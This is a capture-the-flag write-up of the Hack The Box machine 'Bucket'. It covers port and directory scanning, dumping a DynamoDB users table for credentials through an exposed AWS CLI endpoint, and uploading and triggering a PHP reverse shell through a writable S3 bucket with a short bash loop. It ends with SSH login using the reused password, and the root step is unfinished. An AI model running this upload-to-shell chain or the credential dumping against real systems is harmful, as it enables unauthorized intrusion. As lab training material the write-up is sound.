Bucket ~ Hack The Box

Prerequisite


Just to make life easier I usually add an entry in my hosts file for easier access of the target machine.
echo "10.10.10.212 bucket.htb" >> /etc/hosts echo "10.10.10.212 s3.bucket.htb" >> /etc/hosts
hosts file entry
Okay now onto the hacking!
Reconnaissance
As always, I started off with an NMAP scan against the machine.
┌──(root💀nee)-[~/boxes/htb/machines/bucket] └─# nmap -oN initial -p 1-65535 -sV -sS -A -T4 bucket.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-26 06:21 EST Nmap scan report for bucket.htb (10.10.10.212) Host is up (0.0042s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA) | 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA) |_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519) 80/tcp open http Apache httpd 2.4.41 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Site doesn't have a title (text/html). No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 2 hops Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp) HOP RTT ADDRESS 1 4.24 ms 10.10.14.1 2 4.34 ms bucket.htb (10.10.10.212)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.80 seconds
Scanning & Enumeration
Based on the scan that was run, I realized that port 80 was running a web server. This was the web app that was being served!

Looking at the source revealed that an AWS S3 bucket was being used to host the website.

Following that link led to response from the S3 server with the status

I then launched a DIR enumeration attack on both the s3 and www web servers.
┌──(root💀nee)-[~]
└─# gobuster dir -u http://bucket.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x .php,.txt,.html,.cnf,.conf | tee gobuster.log
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
[+] Url: http://bucket.htb/ [+] Threads: 100 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: php,txt,html,cnf,conf
[+] Timeout: 10s
2021/02/26 06:49:46 Starting gobuster
/index.html (Status: 200) /server-status (Status: 403)
┌──(root💀nee)-[~/boxes/htb/machines/bucket]
└─# gobuster dir -u http://s3.bucket.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x .php,.txt,.html,.cnf,.conf | tee gobuster.log
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
[+] Url: http://s3.bucket.htb/ [+] Threads: 100 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: txt,html,cnf,conf,php
[+] Timeout: 10s
2021/02/26 06:49:10 Starting gobuster
/health (Status: 200) /server-status (Status: 403) /shell (Status: 200)
The www scan didn't come back with much. However, the s3 came back with 2 interesting response.
- /health
- /shell

/health revealed that 2 services s3 and dynamodb was running on the server. With the help of this, I was able to find a AWSCLI reference for dynamodb. I kept this in view as I continued.
/shell revealed web based JavaScript Shell. However, going through the tutorial felt like for ever. So, I decided to switch to AWSCLI with the help of the documentation which I uncovered in the previous step.
To be able to use the AWSCLI I needed to go through the initial configuration. I found a really good documentation by hacktricks.

Followed by the configuration, I started off by going through all the commands to see which commands I could use to enumerate the target machine.
After spending some time doing trial and error, I came across the following interesting commands:
list-tables
Returns an array of table names associated with the current account and endpoint. The output from ListTables is paginated, with each page returning a maximum of 100 table names.
scan The Scan operation returns one or more items and item attributes by accessing every item in a table or a secondary index.

Using these commands, I was able to uncover and list contents of a table named users.
aws dynamodb list-tables --endpoint-url http://s3.bucket.htb
aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb


From this, I was able to gather a few credentials that came in handy later on.
Next, I ran a basic AWSCLI command to list the files inside the /adserver/ directory. This directory was uncovered from the webpage source in the initial enumeration.
aws --endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver/

Like the command suggested, I was able to list the directory and view all the files in it. The file was identical to what was being served on http://bucket.htb.
Exploitation
Thus, I decided to try and upload a PHP reverse shell into this directory, trigger it by manually accessing it and catching the triggered shell with a netcat listener.
aws --endpoint-url http://s3.bucket.htb/ s3 cp nee.php s3://adserver/nee.php
nee.php = PHP Reverse Shell

I had full write access and was able to upload to the directory. Next step was to trigger the shell manually. However, the file was just being offered to me to download.

I needed to be able to run on the target server itself. That's when I realized that the files in the s3 bucket under the adserver directory on http://s3.bucket.htb are being served by a web server over at normal http://bucket.htb site. Thus, I wrote a mini bash script which takes in one argument which indicated how many times you want the script to trigger the script. This was due to a glich/error I was having where the uploaded shell wouldn't show up till awhile.
#!/bin/bash aws --endpoint-url http://s3.bucket.htb/ s3 cp nee.php s3://adserver/neee.php read -p "Reverse Shell uploaded. Press enter to trigger reverse shell" counter=$1 while [ $counter -gt 0 ] do curl http://bucket.htb/neee.php &>/dev/null counter=$(( $counter - 1 )) done

With the help of my trusty netcat listener, I was able to gain a reverse shell as www-data on the target machine.

Lateral Movement
This section was pretty straight forward. However, I forgot the fact that I had some credentials to try on the machine which led me to wasting quite a lot of time.
Taking a look at /etc/passwd revealed that there was a user named Roy

I then tried to SSH into the machine as that user using the passwords I uncovered from the enumeration stage. To my surprise, that was it for this phase.

Privilege Escalation
Still in the process of trying harder.
NO ROOTY 😢.